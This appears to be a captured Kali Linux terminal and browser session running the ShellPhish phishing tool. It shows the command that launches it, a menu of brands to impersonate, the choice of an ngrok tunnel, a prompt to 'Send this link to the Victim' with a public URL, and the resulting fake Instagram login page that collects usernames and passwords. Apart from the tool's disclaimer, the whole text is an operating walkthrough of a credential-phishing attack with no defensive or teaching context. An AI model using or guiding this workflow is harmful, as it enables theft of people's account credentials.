 root@kali: ~/Desktop/shellphish
File Edit View Search Terminal Help
(base) root@kali:~/Desktop/shellphish# bash shellphish.sh
ShellPhish v1.7
.:.:. Phishing Tool coded by: @linux_choice .:.:.
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by ShellPhish ::
[01] Instagram [09] Origin [17] Gitlab
[02] Facebook [10] Steam [18] Pinterest
[03] Snapchat [11] Yahoo [19] Custom
[04] Twitter [12] Linkedin [99] Exit
[05] Github [13] Protonmail
[06] Google [14] Wordpress
[07] Spotify [15] Microsoft
[08] Netflix [16] InstaFollowers
[*] Choose an option: 1
[01] Serveo.net (SSH Tunneling, Best!)
[02] Ngrok
[*] Choose a Port Forwarding option: 2
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Victim: https://d22d7cd57e0c.ngrok.io
Instagram - Mozilla Firefox
Instagram
d22d7cd57e0c.ngrok.io/login.html
Instagram
Find it for free on the Windows Store.
GET
Instagram
sample user
Password
Log in
Forgot password?
Don't have an account? Sign up
Get the app.
Available on the Available on Get it from
App Store Google Play Microsoft